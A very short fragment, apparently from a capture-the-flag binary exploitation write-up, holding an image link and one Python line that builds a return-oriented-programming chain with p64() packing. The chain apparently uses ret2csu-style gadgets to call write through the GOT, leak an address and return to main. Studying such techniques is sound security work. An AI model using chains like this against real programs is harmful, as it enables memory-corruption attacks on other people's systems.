 rop = p64(p6pr_step1)+p64(0)+p64(1)+p64(write_got)+p64(8)+p64(addr)+p64(1)+p64(p6pr_step2)+b'x'*56+p64(main_func)